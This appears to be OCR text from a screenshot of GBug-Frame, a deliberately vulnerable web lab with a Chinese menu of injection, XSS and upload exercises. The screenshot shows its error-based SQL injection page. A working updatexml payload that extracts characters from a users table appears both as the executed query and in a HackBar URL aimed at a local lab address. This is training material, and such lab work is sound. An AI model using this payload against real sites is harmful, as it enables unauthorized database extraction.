 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~49~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(ASCII(SUBSTR(id,1,1)))FROM(gbug.users) limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(ASCII(SUBSTR(id,1,1)))FROM(gbug.users) limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All